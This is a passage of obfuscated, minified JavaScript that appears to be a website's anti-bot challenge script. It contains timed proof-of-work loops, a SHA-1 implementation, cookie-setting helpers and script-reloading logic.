0x0===_0xba8b8a[_0xb0647a(0x480)][_0xb0647a(0x20c)+'f'](_0x34a6e3);})[_0x406e70(0x270)](function(_0x301ea6,_0xfe43cd){var _0x501ce6=_0x406e70;return _0x301ea6[_0xfe43cd[_0x501ce6(0x480)][_0x501ce6(0x4a9)+'e'](_0x34a6e3,'')]=_0xfe43cd[_0x501ce6(0x409)+'on'],_0x301ea6;},{});},_0x5d6973[_0x36225c(0x2d7)+_0x36225c(0x2fa)][_0x36225c(0x310)]=function(_0x53bf08){var _0x340d73=_0x36225c;performance[_0x340d73(0x4e1)+_0x340d73(0x408)]&&performance[_0x340d73(0x4e1)+_0x340d73(0x408)](_0x53bf08),performance[_0x340d73(0x310)]&&performance[_0x340d73(0x310)](_0x53bf08);},_0x5d6973;}());function _0x1ef6c5(){var _0x1a886b=_0x4de6ee;return Date[_0x1a886b(0x255)]?Date[_0x1a886b(0x255)]():new Date()[_0x1a886b(0x268)+'e']();}_0x331074[_0x4de6ee(0x3e7)+_0x4de6ee(0x1d4)+_0x4de6ee(0x1ee)]=_0x2d1d36;var _0x501873=(function(){var _0x5376a5=_0x4de6ee;function _0x248d67(){var _0x2dbe0f=a1_0x476d;this[_0x2dbe0f(0x36f)]={},this[_0x2dbe0f(0x4d4)+'es']={};}return _0x248d67[_0x5376a5(0x2d7)+_0x5376a5(0x2fa)][_0x5376a5(0x4cd)]=function(_0x920ac6){var _0x817f21=_0x5376a5;this[_0x817f21(0x36f)][_0x920ac6]=_0x1ef6c5();},_0x248d67[_0x5376a5(0x2d7)+_0x5376a5(0x2fa)][_0x5376a5(0x3f0)+_0x5376a5(0x513)+'l']=function(_0x315674){},_0x248d67[_0x5376a5(0x2d7)+_0x5376a5(0x2fa)][_0x5376a5(0x43c)]=function(_0x1a0287){var _0x30447a=_0x5376a5;this[_0x30447a(0x4d4)+'es'][_0x1a0287]=_0x1ef6c5()-this[_0x30447a(0x36f)][_0x1a0287];},_0x248d67[_0x5376a5(0x2d7)+_0x5376a5(0x2fa)][_0x5376a5(0x4d5)+_0x5376a5(0x3da)]=function(_0x51f7fa){},_0x248d67[_0x5376a5(0x2d7)+_0x5376a5(0x2fa)][_0x5376a5(0x1c5)+'y']=function(){var _0x4bfc33=_0x5376a5;return this[_0x4bfc33(0x4d4)+'es'];},_0x248d67;}());_0x331074[_0x4de6ee(0x56c)+_0x4de6ee(0x3d6)]=_0x501873;},0x7d1:function(_0x16d2e9,_0x2924a4){'use strict';var _0x461ee3=a1_0x476d;Object[_0x461ee3(0x1c0)+_0x461ee3(0x33f)+'ty'](_0x2924a4,_0x461ee3(0x446)+_0x461ee3(0x420),{'value':!0x0}),_0x2924a4[_0x461ee3(0x423)+_0x461ee3(0x3b8)]=void 0x0,_0x2924a4[_0x461ee3(0x1e6)+_0x461ee3(0x236)]=function(_0x2a4ea4,_0x426a63,_0x37335c,_0x11880b){var _0x2e037e=_0x461ee3;_0x2a4ea4[_0x2e037e(0x230)](function(_0x5803f1){var _0x211a8a=_0x2e037e;if(null!==_0x5803f1){var _0xad70cf=function(_0x21d606){var _0x531e37=a1_0x476d;try{var _0x574ab2=JSON[_0x531e37(0x231)](atob(_0x21d606));return{'ok':{'i':JSON[_0x531e37(0x231)](_0x574ab2['c']),'r':_0x21d606}};}catch(_0x2eced5){return{'err':_0x2eced5};}}(_0x5803f1);_0x211a8a(0x415)in _0xad70cf?_0x11880b({'h':null,'t':0x0,'i':btoa(JSON[_0x211a8a(0x304)+_0x211a8a(0x1e0)](_0x5803f1)),'e':_0xad70cf[_0x211a8a(0x415)],'w':null}):_0x426a63()[_0x211a8a(0x230)](function(_0xb8dfe4){return function(_0x659e77,_0x1e25b1){var _0x145f02=a1_0x476d;if('m'in _0x659e77['i']){var _0x5ebb39=BigInt(_0x659e77['i']['i']),_0x53f5a2=BigInt(_0x659e77['i']['a']),_0x4405a3=BigInt(_0x659e77['i']['m']),_0xd872c1=_0x981646(),_0x590401=0x0,_0x171743=function(){try{var r=(0,_0x2924a4.runBbsBatch)(_0x5ebb39,_0x53f5a2,_0x4405a3,_0x590401+1),n=_0x981646();if('a'in r)return _0x11880b({h:null,t:n-_0xd872c1,i:_0x659e77.r,e:null,w:r.a.w.toString()}),void _0x37335c(_0x1e25b1);_0x5ebb39=r.b.w,_0x590401=r.b.r;}catch(e){return _0x11880b({h:null,t:_0x981646()-_0xd872c1,i:_0x659e77.r,e:e,w:null}),void _0x37335c(_0x1e25b1);}setTimeout(_0x171743,0x0);};_0x171743();}else{var _0x228a09=_0x3c7c20(_0x659e77['i']['s']),_0x596409=new Int32Array(_0x3c7c20(_0x659e77['i']['d'])[_0x145f02(0x47e)]),_0x53f7df=_0x981646(),_0x42cbc2=0x0,_0x231648=function(){try{var e=_0x2162cd(_0x228a09,_0x596409,_0x42cbc2),n=e[0],u=e[1];_0x42cbc2+=u;var c=_0x981646();if(n>=0||_0x42cbc2>=_0xf847eb)return _0x11880b({h:n>=0?n:null,t:c-_0x53f7df,i:_0x659e77.r,e:null,w:null}),void _0x37335c(_0x1e25b1);}catch(e){return _0x11880b({h:null,t:_0x981646()-_0x53f7df,i:_0x659e77.r,e:e,w:null}),void _0x37335c(_0x1e25b1);}setTimeout(_0x231648,0x0);};_0x231648();}}(_0xad70cf['ok'],_0xb8dfe4);});}else _0x11880b({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0xf455b4){_0x11880b({'h':null,'t':0x0,'i':null,'e':_0xf455b4,'w':null});});};var _0xf847eb=0x77359400;function _0x3c7c20(_0x381218){var _0x4c23cb=_0x461ee3;return new Uint8Array(_0x381218[_0x4c23cb(0x439)](/.{1,2}/g)[_0x4c23cb(0x285)](function(_0x1a12d3){return parseInt(_0x1a12d3,0x10);}));}var _0x981646=function(){var _0x108cdc=_0x461ee3;return Date[_0x108cdc(0x255)]();};_0x2924a4[_0x461ee3(0x423)+_0x461ee3(0x3b8)]=function(_0x145edb,_0x38ad3b,_0x5048bf,_0x4074ea){for(var _0x5363aa=_0x981646()+_0x2d92a7;_0x981646()<_0x5363aa;)for(var _0x2ac020=0x0;_0x2ac020<_0x457771;_0x2ac020++,_0x4074ea++){var _0x37629b=_0x145edb*_0x145edb%_0x5048bf;if(_0x37629b===_0x38ad3b)return{'a':{'w':_0x145edb,'r':_0x4074ea}};_0x145edb=_0x37629b;}return{'b':{'w':_0x145edb,'r':_0x4074ea}};};var _0x2d92a7=0x3e8,_0x457771=0x1388/0x6,_0x3b4223=new Int32Array(0x50),_0x4b8072=new ArrayBuffer(0x40),_0x5697aa=new Uint8Array(_0x4b8072),_0x56600d=new Int32Array(_0x4b8072),_0x2162cd=function(_0x3daea7,_0xd8530e,_0x3ee134){var _0xfb0e29=_0x461ee3,_0x3e0427=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0xfb0e29(0x47e)])[0x0]?function(_0x46ae69){return _0x46ae69;}:function(_0x5cf62d){return _0x5cf62d<<0x18&0xff000000|_0x5cf62d<<0x8&0xff0000|_0x5cf62d>>0x8&0xff00|_0x5cf62d>>0x18&0xff;},_0x4053a7=_0x3e0427(_0xd8530e[0x0]),_0x1a467d=_0x3e0427(_0xd8530e[0x1]),_0x2683de=_0x3e0427(_0xd8530e[0x2]),_0x48fddc=_0x3e0427(_0xd8530e[0x3]),_0x5bbd59=_0x3e0427(_0xd8530e[0x4]);_0x5697aa[_0xfb0e29(0x2f1)](_0x3daea7,0x0);for(var _0x4c1673=0x5;_0x4c1673<0x10;_0x4c1673++)_0x56600d[_0x4c1673]=0x0;var _0x5138d3=0x18;for(_0x5697aa[_0x5138d3++]=0x80;0x3&_0x5138d3;)_0x5697aa[_0x5138d3++]=0x0;for(_0x5138d3>>=0x2;_0x5138d3<0x10;)_0x56600d[_0x5138d3++]=0x0;_0x56600d[0xf]=_0x3e0427(0xc0);for(var _0x1aca58=0x0;_0x1aca58<0x10;_0x1aca58++)_0x56600d[_0x1aca58]=_0x3e0427(_0x56600d[_0x1aca58]);for(var _0x17a755=0x0,_0x1306ac=_0x981646()+_0x2d92a7;_0x981646()<_0x1306ac;)for(_0x1aca58=0x0;_0x1aca58<0x1388;_0x1aca58++,_0x17a755++){var _0x10093b=_0x3ee134+_0x17a755,_0x4b4d22=0x67452301,_0x4f1573=-0x10325477,_0x50bf13=-0x67452302,_0x451787=0x10325476,_0x1b4565=-0x3c2d1e10;_0x56600d[0x4]=_0x3e0427(_0x10093b),_0x3b4223[_0xfb0e29(0x2f1)](_0x56600d,0x0);for(var _0x22fc22=0x10;_0x22fc22<0x50;_0x22fc22++){var _0xe7276a=_0x3b4223[_0x22fc22-0x3]^_0x3b4223[_0x22fc22-0x8]^_0x3b4223[_0x22fc22-0xe]^_0x3b4223[_0x22fc22-0x10];_0x3b4223[_0x22fc22]=_0xe7276a<<0x1|_0xe7276a>>>0x1f;}for(var _0x24ccc7=_0x4b4d22,_0x3a2def=_0x4f1573,_0x128a1a=_0x50bf13,_0x108657=_0x451787,_0xb011ea=_0x1b4565,_0x578cb9=0x0;_0x578cb9<0x14;_0x578cb9++){var _0x3b6f5f=(_0x24ccc7<<0x5|_0x24ccc7>>>0x1b)+(_0x3a2def&_0x128a1a|~_0x3a2def&_0x108657)+_0xb011ea+_0x3b4223[_0x578cb9]+0x5a827999|0x0;_0xb011ea=_0x108657,_0x108657=_0x128a1a,_0x128a1a=_0x3a2def<<0x1e|_0x3a2def>>>0x2,_0x3a2def=_0x24ccc7,_0x24ccc7=_0x3b6f5f;}for(;_0x578cb9<0x28;_0x578cb9++){_0x3b6f5f=(_0x24ccc7<<0x5|_0x24ccc7>>>0x1b)+(_0x3a2def^_0x128a1a^_0x108657)+_0xb011ea+_0x3b4223[_0x578cb9]+0x6ed9eba1|0x0,(_0xb011ea=_0x108657,_0x108657=_0x128a1a,_0x128a1a=_0x3a2def<<0x1e|_0x3a2def>>>0x2,_0x3a2def=_0x24ccc7,_0x24ccc7=_0x3b6f5f);}for(;_0x578cb9<0x3c;_0x578cb9++){_0x3b6f5f=(_0x24ccc7<<0x5|_0x24ccc7>>>0x1b)+(_0x3a2def&_0x128a1a|_0x3a2def&_0x108657|_0x128a1a&_0x108657)+_0xb011ea+_0x3b4223[_0x578cb9]+0x8f1bbcdc|0x0,(_0xb011ea=_0x108657,_0x108657=_0x128a1a,_0x128a1a=_0x3a2def<<0x1e|_0x3a2def>>>0x2,_0x3a2def=_0x24ccc7,_0x24ccc7=_0x3b6f5f);}for(;_0x578cb9<0x50;_0x578cb9++){_0x3b6f5f=(_0x24ccc7<<0x5|_0x24ccc7>>>0x1b)+(_0x3a2def^_0x128a1a^_0x108657)+_0xb011ea+_0x3b4223[_0x578cb9]+0xca62c1d6|0x0,(_0xb011ea=_0x108657,_0x108657=_0x128a1a,_0x128a1a=_0x3a2def<<0x1e|_0x3a2def>>>0x2,_0x3a2def=_0x24ccc7,_0x24ccc7=_0x3b6f5f);}if(_0x4f1573=_0x3a2def+_0x4f1573|0x0,_0x50bf13=_0x128a1a+_0x50bf13|0x0,_0x451787=_0x108657+_0x451787|0x0,_0x1b4565=_0xb011ea+_0x1b4565|0x0,_0x4053a7===(_0x4b4d22=_0x24ccc7+_0x4b4d22|0x0)&&_0x1a467d===_0x4f1573&&_0x2683de===_0x50bf13&&_0x48fddc===_0x451787&&_0x5bbd59===_0x1b4565)return[_0x10093b,_0x17a755];}return[-0x1,_0x17a755];};},0xa59:function(_0x550cdd,_0x87d151,_0x340094){'use strict';_0x340094['r'](_0x87d151),_0x340094['d'](_0x87d151,{'getInterrogator':function(){return _0x29ce4d;},'interrogate':function(){return _0x3d6551;},'sha1':function(){return _0xd56b55;}});var _0xd56b55=_0x340094(0xd1a);function _0x29ce4d(){var _0xdbeb6a=a1_0x476d;return window[_0xdbeb6a(0x54e)+_0xdbeb6a(0x4b5)+_0xdbeb6a(0x525)+_0xdbeb6a(0x262)+_0xdbeb6a(0x238)]&&new window[(_0xdbeb6a(0x54e))+(_0xdbeb6a(0x4b5))+(_0xdbeb6a(0x525))+(_0xdbeb6a(0x262))+(_0xdbeb6a(0x238))]();}function _0x3d6551(_0x17d3c8,_0x51dab3,_0x5b9fdc,_0x308e91){var _0x1859a1=a1_0x476d;return _0x17d3c8?_0x17d3c8[_0x1859a1(0x4c3)+_0x1859a1(0x478)](_0x51dab3,_0x5b9fdc,_0x308e91):new window[(_0x1859a1(0x54e))+(_0x1859a1(0x4b5))+(_0x1859a1(0x525))+'r'](_0x51dab3)[_0x1859a1(0x4c3)+_0x1859a1(0x478)](_0x5b9fdc,_0x308e91);}},0xd0c:function(_0x4c59a2,_0x5016e6){'use strict';var _0x4e7361=a1_0x476d;function _0x4dc54c(_0x3aa1e4){var _0x59e1e4=a1_0x476d;return _0x3aa1e4[_0x59e1e4(0x327)](/[?#]/)[0x0];}function _0x224fbb(_0x521dd8){var _0x2b869b=a1_0x476d;return _0x4dc54c(_0x521dd8[_0x2b869b(0x4a9)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0xea9d7(_0x26a0a4,_0x376588){var _0x10490c=a1_0x476d;for(var _0x245fea=_0x224fbb(_0x376588),_0x554a6f=0x0;_0x554a6f<_0x26a0a4[_0x10490c(0x363)];_0x554a6f++){var _0x22fe56=_0x26a0a4[_0x554a6f],_0x243375=_0x22fe56[_0x10490c(0x597)+_0x10490c(0x237)](_0x10490c(0x218));if(_0x243375&&_0x224fbb(_0x243375)===_0x245fea)return _0x22fe56;}return null;}function _0x5d8aa6(){var _0x53da9f=a1_0x476d,_0x4b9401='/wised-This-her-rights-at-whis-such-mall-Byrnanch',_0x387a51=_0xea9d7(document[_0x53da9f(0x2f8)+_0x53da9f(0x3df)+_0x53da9f(0x4f2)+'me'](_0x53da9f(0x248)),_0x4b9401);if(!_0x387a51)throw new Error((_0x53da9f(0x1ce)+_0x53da9f(0x4de)+_0x53da9f(0x342)+_0x53da9f(0x576)+_0x53da9f(0x352)+_0x53da9f(0x3c3)+_0x53da9f(0x416)+_0x53da9f(0x46b)+_0x53da9f(0x237)+'\x20`')[_0x53da9f(0x385)](_0x4b9401,'`.'));return _0x387a51;}Object[_0x4e7361(0x1c0)+_0x4e7361(0x33f)+'ty'](_0x5016e6,_0x4e7361(0x446)+_0x4e7361(0x420),{'value':!0x0}),_0x5016e6[_0x4e7361(0x362)+_0x4e7361(0x25e)]=_0x4dc54c,_0x5016e6[_0x4e7361(0x52a)+_0x4e7361(0x563)+_0x4e7361(0x1f8)]=_0xea9d7,_0x5016e6[_0x4e7361(0x27a)+_0x4e7361(0x264)+_0x4e7361(0x52d)+'t']=_0x5d8aa6,_0x5016e6[_0x4e7361(0x539)+_0x4e7361(0x2ea)]=function(){var _0x5e5ee6=_0x4e7361;_0x5b0ac7||(_0x5b0ac7=_0x5d8aa6());if(_0x5b0ac7[_0x5e5ee6(0x473)+_0x5e5ee6(0x3c2)]){var _0x10f886=_0x5b0ac7[_0x5e5ee6(0x473)+_0x5e5ee6(0x3c2)],_0x5e9a76=_0x5b0ac7[_0x5e5ee6(0x597)+_0x5e5ee6(0x237)](_0x5e5ee6(0x3ca)),_0x532d2c=_0x5b0ac7[_0x5e5ee6(0x597)+_0x5e5ee6(0x237)](_0x5e5ee6(0x27e));_0x10f886[_0x5e5ee6(0x4e6)+_0x5e5ee6(0x30a)](_0x5b0ac7);var _0x4fabfd=document[_0x5e5ee6(0x227)+_0x5e5ee6(0x3e2)+'t'](_0x5e5ee6(0x248));null!==_0x5e9a76&&_0x4fabfd[_0x5e5ee6(0x1b6)+_0x5e5ee6(0x237)](_0x5e5ee6(0x3ca),''),null!==_0x532d2c&&_0x4fabfd[_0x5e5ee6(0x1b6)+_0x5e5ee6(0x237)](_0x5e5ee6(0x27e),''),_0x4fabfd[_0x5e5ee6(0x218)]=_0x2b5d08(_0x5b0ac7[_0x5e5ee6(0x218)]),_0x10f886[_0x5e5ee6(0x2a0)+_0x5e5ee6(0x30a)](_0x4fabfd),_0x5b0ac7=_0x4fabfd;}},_0x5016e6[_0x4e7361(0x2e7)+_0x4e7361(0x588)+'ze']=_0x2b5d08,_0x5016e6[_0x4e7361(0x56d)+_0x4e7361(0x464)+_0x4e7361(0x3ae)]=function(_0x63c908){var _0x32fed6=_0x4e7361;return/\?cachebuster=/[_0x32fed6(0x36e)](_0x63c908[_0x32fed6(0x218)]);},_0x5016e6[_0x4e7361(0x1be)+_0x4e7361(0x567)+'e']=function(_0x436388,_0x3c9535){var _0x28b0d7=_0x4e7361,_0x4de340=new RegExp(_0x28b0d7(0x3bf)+_0x3c9535+(_0x28b0d7(0x511)+'+)')),_0x20b784=_0x436388[_0x28b0d7(0x439)](_0x4de340);if(_0x20b784)return _0x20b784[0x2];return null;},_0x5016e6[_0x4e7361(0x4a9)+_0x4e7361(0x2d9)+'e']=function(_0x96faa2,_0x4fb679,_0x440a48,_0x27c721,_0x302da1){var _0x475343=_0x4e7361,_0x165a5e=function(_0x4f49c3){var _0x5c6a3a=a1_0x476d;for(var _0x79d7a5=[null],_0x501099=_0x4f49c3[_0x5c6a3a(0x327)]('.');_0x501099[_0x5c6a3a(0x363)]>0x1;_0x501099[_0x5c6a3a(0x378)]())_0x79d7a5[_0x5c6a3a(0x374)](_0x501099[_0x5c6a3a(0x2e4)]('.'));return _0x79d7a5;}(location[_0x475343(0x1f3)+'me']),_0x385522=function(_0x410cea){var _0x13f240=_0x475343;if(null===_0x410cea)return null;for(var _0x2d8c51=0x0;_0x2d8c51<_0x410cea[_0x13f240(0x363)];++_0x2d8c51)if('.'!==_0x410cea[_0x13f240(0x289)](_0x2d8c51))return _0x410cea[_0x13f240(0x579)+_0x13f240(0x24f)](_0x2d8c51);return null;}(_0x27c721);document[_0x475343(0x555)]=_0xd14e3f(_0x96faa2,_0x4fb679,_0x440a48,_0x385522,_0x302da1);for(var _0x12f8ba=0x0,_0x2e3271=_0x165a5e;_0x12f8ba<_0x2e3271[_0x475343(0x363)];_0x12f8ba++){var _0x100f61=_0x2e3271[_0x12f8ba];_0x385522!==_0x100f61&&(document[_0x475343(0x555)]=null===_0x100f61?''[_0x475343(0x385)](_0x96faa2,_0x475343(0x3e6)+_0x475343(0x484)+_0x475343(0x246)+_0x475343(0x338)+_0x475343(0x452)+_0x475343(0x3e1)+_0x475343(0x3b6)+_0x475343(0x332)):''[_0x475343(0x385)](_0x96faa2,_0x475343(0x3e6)+_0x475343(0x484)+_0x475343(0x246)+_0x475343(0x338)+_0x475343(0x452)+_0x475343(0x3e1)+_0x475343(0x3b6)+_0x475343(0x332)+_0x475343(0x21c)+_0x475343(0x43b))[_0x475343(0x385)](_0x100f61));}document[_0x475343(0x555)]=_0xd14e3f(_0x96faa2,_0x4fb679,_0x440a48,_0x385522,_0x302da1);},_0x5016e6[_0x4e7361(0x1f5)+_0x4e7361(0x28e)]=_0xd14e3f,_0x5016e6[_0x4e7361(0x1ff)+_0x4e7361(0x55a)]=function(_0x55151b){var _0x56dba5=_0x4e7361;for(var _0x28746b=location[_0x56dba5(0x1f3)+'me'][_0x56dba5(0x327)]('.');_0x28746b[_0x56dba5(0x363)]>0x1;_0x28746b[_0x56dba5(0x378)]())document[_0x56dba5(0x555)]=''[_0x56dba5(0x385)](_0x55151b,_0x56dba5(0x3e6)+_0x56dba5(0x484)+_0x56dba5(0x246)+_0x56dba5(0x338)+_0x56dba5(0x452)+_0x56dba5(0x3e1)+_0x56dba5(0x3b6)+_0x56dba5(0x332)+_0x56dba5(0x21c)+_0x56dba5(0x43b))[_0x56dba5(0x385)](_0x28746b[_0x56dba5(0x2e4)]('.'));document[_0x56dba5(0x555)]=''[_0x56dba5(0x385)](_0x55151b,_0x56dba5(0x3e6)+_0x56dba5(0x484)+_0x56dba5(0x246)+_0x56dba5(0x338)+_0x56dba5(0x452)+_0x56dba5(0x3e1)+_0x56dba5(0x3b6)+_0x56dba5(0x332));},_0x5016e6[_0x4e7361(0x2a0)+_0x4e7361(0x553)+_0x4e7361(0x2a3)]=function(_0x2ed058,_0x35f5f1){var _0xd7a614=_0x4e7361,_0x3c6ee6='?';return _0x2ed058[_0xd7a614(0x439)](/\?$/)?_0x3c6ee6='':-0x1!==_0x2ed058[_0xd7a614(0x20c)+'f']('?')&&(_0x3c6ee6='&'),_0x2ed058+_0x3c6ee6+_0x35f5f1;},_0x5016e6[_0x4e7361(0x290)+_0x4e7361(0x281)+_0x4e7361(0x42c)]=function(_0x3d194b,_0x48000e){var _0x4985a6=_0x4e7361,_0x31fc68=window[_0x3d194b];_0x4985a6(0x209)+'on'==typeof _0x31fc68&&_0x31fc68(_0x48000e);var _0x2cadef={'value':_0x31fc68};Object[_0x4985a6(0x1c0)+_0x4985a6(0x33f)+'ty'](window,_0x3d194b,{'configurable':!0x0,'get':function(){var _0x2a5341=_0x4985a6;return _0x2cadef[_0x2a5341(0x24a)];},'set':function(_0x56243f){var _0x593163=_0x4985a6;_0x2cadef[_0x593163(0x24a)]=_0x56243f,_0x593163(0x209)+'on'==typeof _0x56243f&&_0x56243f(_0x48000e);}});},_0x5016e6[_0x4e7361(0x2f7)+_0x4e7361(0x1d9)+_0x4e7361(0x2d6)+'ts']=_0x5f4434,_0x5016e6[_0x4e7361(0x3ec)+_0x4e7361(0x3ad)+_0x4e7361(0x1d9)+_0x4e7361(0x2df)]=function(){var _0x5b5775=_0x4e7361;return[_0x5b5775(0x34e)+_0x5b5775(0x2dd)+_0x5b5775(0x2e5),_0x5b5775(0x2ad)+_0x5b5775(0x477)+_0x5b5775(0x466),_0x5b5775(0x2ad)+_0x5b5775(0x477)+_0x5b5775(0x587)+_0x5b5775(0x514)][_0x5b5775(0x2c4)](_0x5f4434);},_0x5016e6[_0x4e7361(0x2ae)+_0x4e7361(0x594)+'ne']=function(_0x2695e1){var _0x41370c=_0x4e7361,_0x309af5=new RegExp(_0x41370c(0x341)+_0x41370c(0x4af)+_0x41370c(0x1cf)+_0x41370c(0x308)+_0x41370c(0x57b)+_0x41370c(0x41d)+_0x41370c(0x321)+_0x41370c(0x22e)+_0x41370c(0x2e0)+_0x41370c(0x405)+_0x41370c(0x3b5)+_0x41370c(0x1ba)+_0x41370c(0x1fc)+_0x41370c(0x337)+_0x41370c(0x277)+_0x41370c(0x2c8)+_0x41370c(0x1ca)+_0x41370c(0x389)+_0x41370c(0x3c4)+_0x41370c(0x1b7)+_0x41370c(0x44c)+_0x41370c(0x3c7)+_0x41370c(0x4a2),'i');return-0x1!==_0x2695e1[_0x41370c(0x31f)](_0x309af5);};var _0x5b0ac7=null;function _0x2b5d08(_0x29e844){var _0x3e0f96=_0x4e7361;return _0x29e844[_0x3e0f96(0x327)]('?')[0x0]+(_0x3e0f96(0x543)+_0x3e0f96(0x2cf)+'=')+new Date()[_0x3e0f96(0x268)+'e']();}function _0xd14e3f(_0x4a2e06,_0x2b4c6b,_0x4c5ad5,_0x58d975,_0x4d90d2){var _0x31ab1c=_0x4e7361,_0x1b8925=[''[_0x31ab1c(0x385)](_0x4a2e06,'=')[_0x31ab1c(0x385)](_0x2b4c6b,_0x31ab1c(0x596)+_0x31ab1c(0x3fc))[_0x31ab1c(0x385)](_0x4c5ad5,_0x31ab1c(0x2be)+'=/')];switch(null!=_0x58d975&&_0x1b8925[_0x31ab1c(0x374)]((_0x31ab1c(0x21c)+_0x31ab1c(0x43b))[_0x31ab1c(0x385)](_0x58d975)),_0x4d90d2){case _0x31ab1c(0x1bf):_0x1b8925[_0x31ab1c(0x374)](_0x31ab1c(0x29f)+_0x31ab1c(0x24b)+'ax');break;case _0x31ab1c(0x2c5)+_0x31ab1c(0x29c):_0x1b8925[_0x31ab1c(0x374)](_0x31ab1c(0x29f)+_0x31ab1c(0x319)+_0x31ab1c(0x590)+_0x31ab1c(0x29c));}return _0x1b8925[_0x31ab1c(0x2e4)]('');}function _0x5f4434(_0x2d84a9){var _0x35f51b=_0x4e7361;return _0x35f51b(0x209)+'on'==typeof window[_0x2d84a9];}},0xd1a:function(_0x260fe5){'use strict';var _0xb3a99f=a1_0x476d;var _0x4a9831={'hash':function(_0x39d8c0){var _0x35259b=a1_0x476d;_0x39d8c0=unescape(encodeURIComponent(_0x39d8c0));for(var _0x3a06a6=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x3b0979=(_0x39d8c0+=String[_0x35259b(0x2bf)+_0x35259b(0x57d)](0x80))[_0x35259b(0x363)]/0x4+0x2,_0x2c0dbe=Math[_0x35259b(0x472)](_0x3b0979/0x10),_0x49c743=new Array(_0x2c0dbe),_0x4cd77e=0x0;_0x4cd77e<_0x2c0dbe;_0x4cd77e++){_0x49c743[_0x4cd77e]=new Array(0x10);for(var _0x176bbd=0x0;_0x176bbd<0x10;_0x176bbd++)_0x49c743[_0x4cd77e][_0x176bbd]=_0x39d8c0[_0x35259b(0x2ce)+_0x35259b(0x492)](0x40*_0x4cd77e+0x4*_0x176bbd)<<0x18|_0x39d8c0[_0x35259b(0x2ce)+_0x35259b(0x492)](0x40*_0x4cd77e+0x4*_0x176bbd+0x1)<<0x10|_0x39d8c0[_0x35259b(0x2ce)+_0x35259b(0x492)](0x40*_0x4cd77e+0x4*_0x176bbd+0x2)<<0x8|_0x39d8c0[_0x35259b(0x2ce)+_0x35259b(0x492)](0x40*_0x4cd77e+0x4*_0x176bbd+0x3);}_0x49c743[_0x2c0dbe-0x1][0xe]=0x8*(_0x39d8c0[_0x35259b(0x363)]-0x1)/Math[_0x35259b(0x314)](0x2,0x20),_0x49c743[_0x2c0dbe-0x1][0xe]=Math[_0x35259b(0x4b6)](_0x49c743[_0x2c0dbe-0x1][0xe]),_0x49c743[_0x2c0dbe-0x1][0xf]=0x8*(_0x39d8c0[_0x35259b(0x363)]-0x1)&0xffffffff;var _0x59c855,_0x55a916,_0x250012,_0x29a3a8,_0x32ae2a,_0x4eec9a=0x67452301,_0x3c53d3=0xefcdab89,_0x59801e=0x98badcfe,_0x5e5690=0x10325476,_0xf9802b=0xc3d2e1f0,_0x109526=new Array(0x50);for(_0x4cd77e=0x0;_0x4cd77e<_0x2c0dbe;_0x4cd77e++){for(var _0x25cdc8=0x0;_0x25cdc8<0x10;_0x25cdc8++)_0x109526[_0x25cdc8]=_0x49c743[_0x4cd77e][_0x25cdc8];for(_0x25cdc8=0x10;_0x25cdc8<0x50;_0x25cdc8++)_0x109526[_0x25cdc8]=_0x4a9831[_0x35259b(0x4ff)](_0x109526[_0x25cdc8-0x3]^_0x109526[_0x25cdc8-0x8]^_0x109526[_0x25cdc8-0xe]^_0x109526[_0x25cdc8-0x10],0x1);_0x59c855=_0x4eec9a,_0x55a916=_0x3c53d3,_0x250012=_0x59801e,_0x29a3a8=_0x5e5690,_0x32ae2a=_0xf9802b;for(_0x25cdc8=0x0;_0x25cdc8<0x50;_0x25cdc8++){var _0x567f56=Math[_0x35259b(0x4b6)](_0x25cdc8/0x14),_0x400a80=_0x4a9831[_0x35259b(0x4ff)](_0x59c855,0x5)+_0x4a9831['f'](_0x567f56,_0x55a916,_0x250012,_0x29a3a8)+_0x32ae2a+_0x3a06a6[_0x567f56]+_0x109526[_0x25cdc8]&0xffffffff;_0x32ae2a=_0x29a3a8,_0x29a3a8=_0x250012,_0x250012=_0x4a9831[_0x35259b(0x4ff)](_0x55a916,0x1e),_0x55a916=_0x59c855,_0x59c855=_0x400a80;}_0x4eec9a=_0x4eec9a+_0x59c855&0xffffffff,_0x3c53d3=_0x3c53d3+_0x55a916&0xffffffff,_0x59801e=_0x59801e+_0x250012&0xffffffff,_0x5e5690=_0x5e5690+_0x29a3a8&0xffffffff,_0xf9802b=_0xf9802b+_0x32ae2a&0xffffffff;}return _0x4a9831[_0x35259b(0x51a)+'tr'](_0x4eec9a)+_0x4a9831[_0x35259b(0x51a)+'tr'](_0x3c53d3)+_0x4a9831[_0x35259b(0x51a)+'tr'](_0x59801e)+_0x4a9831[_0x35259b(0x51a)+'tr'](_0x5e5690)+_0x4a9831[_0x35259b(0x51a)+'tr'](_0xf9802b);},'f':function(_0x192a76,_0x169d90,_0x3bb5eb,_0x1fa6a0){switch(_0x192a76){case 0x0:return _0x169d90&_0x3bb5eb^~_0x169d90&_0x1fa6a0;case 0x1:case 0x3:return _0x169d90^_0x3bb5eb^_0x1fa6a0;case 0x2:return _0x169d90&_0x3bb5eb^_0x169d90&_0x1fa6a0^_0x3bb5eb&_0x1fa6a0;}},'ROTL':function(_0x941a76,_0x525ced){return _0x941a76<<_0x525ced|_0x941a76>>>0x20-_0x525ced;},'toHexStr':function(_0x54617e){var _0x9c7d1d=a1_0x476d;for(var _0x4a6603='',_0x548d71=0x7;_0x548d71>=0x0;_0x548d71--)_0x4a6603+=(_0x54617e>>>0x4*_0x548d71&0xf)[_0x9c7d1d(0x325)+'ng'](0x10);return _0x4a6603;}};_0x260fe5[_0xb3a99f(0x454)+'s']&&(_0x260fe5[_0xb3a99f(0x454)+'s']=_0x4a9831[_0xb3a99f(0x29a)]);},0xdc7:function(_0x267ac3,_0x3a8081,_0x5833b0){'use strict';var _0xd99bd9=a1_0x476d;var _0x5813f7,_0x3264dc=this&&this[_0xd99bd9(0x54f)+_0xd99bd9(0x3a7)]||(_0x5813f7=function(_0x42d1a9,_0x2ca09c){var _0xa9cc37=_0xd99bd9;return _0x5813f7=Object[_0xa9cc37(0x493)+_0xa9cc37(0x538)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x10bafd,_0x2cc724){var _0x6520e8=_0xa9cc37;_0x10bafd[_0x6520e8(0x25b)+_0x6520e8(0x498)]=_0x2cc724;}||function(_0x1cb892,_0x413856){var _0x28bf86=_0xa9cc37;for(var _0x2abbcb in 